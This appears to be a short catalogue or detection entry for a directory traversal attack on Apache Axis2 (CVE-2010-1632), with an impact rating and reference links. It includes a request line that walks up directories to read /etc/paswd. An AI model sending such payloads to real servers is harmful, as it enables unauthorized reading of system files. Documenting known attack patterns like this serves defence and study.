 About
Name Directry Traversal
GET /axis2/services/Version?xsd=../../../../../../../../../../../etc/paswd
Impact Middle
Description Apache Axis2 before 1.5.2, as used in IBM WebSphere Application Server (WAS) 7.0 through 7.0.0.12, (..略..)
[CVE-2010-1632]
Reference 日経xTech: https://tech.nikkeibp.co.jp/it/article/COLUMN/20100711/350089/
Directory traversal attack - Wikipedia: https://en.wikipedia.org/wiki/Directory_traversal_attack